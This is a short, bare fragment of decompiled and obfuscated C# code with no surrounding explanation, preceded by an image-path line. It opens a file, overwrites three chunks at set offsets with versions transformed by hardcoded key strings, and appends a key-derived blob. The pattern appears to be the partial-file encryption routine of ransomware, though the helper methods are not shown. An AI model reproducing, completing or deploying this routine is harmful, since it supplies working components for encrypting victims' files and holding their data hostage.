 // Token: 0x06000009 RID: 9 RVA: 0x00002A84 File Offset: 0x00000C84
private static void smethod_4(string string_7, int int_0, int int_1, long long_0, long long_1)
{
string text = "kPEdNugOgPQ4a1s3xJ5HlVgoBQgFG94e";
string text2 = "aInvLlvxGv3XkO0q";
byte[] bytes = Encoding.ASCII.GetBytes(text + "|" + text2);
Class0.byte_0 = Class0.smethod_7(Class0.string_0, bytes);
using (FileStream fileStream = new FileStream(string_7, FileMode.Open, FileAccess.ReadWrite))
{
fileStream.Position = (long)int_1;
byte[] array = new byte[int_0];
fileStream.Read(array, 0, int_0);
byte[] array2 = Class0.smethod_5(text, text2, array);
fileStream.Position = (long)int_1;
fileStream.Write(array2, 0, array2.Length);
fileStream.Position = long_0;
byte[] array3 = new byte[int_0];
fileStream.Read(array3, 0, int_0);
byte[] array4 = Class0.smethod_5(text, text2, array3);
fileStream.Position = long_0;
fileStream.Write(array4, 0, array4.Length);
fileStream.Position = long_1;
byte[] array5 = new byte[int_0];
fileStream.Read(array5, 0, int_0);
byte[] array6 = Class0.smethod_5(text, text2, array5);
fileStream.Position = long_1;
fileStream.Write(array6, 0, array6.Length);
}
using (FileStream fileStream2 = new FileStream(string_7, FileMode.Append, FileAccess.Write))
{
fileStream2.Write(Class0.byte_0, 0, Class0.byte_0.Length);
}
}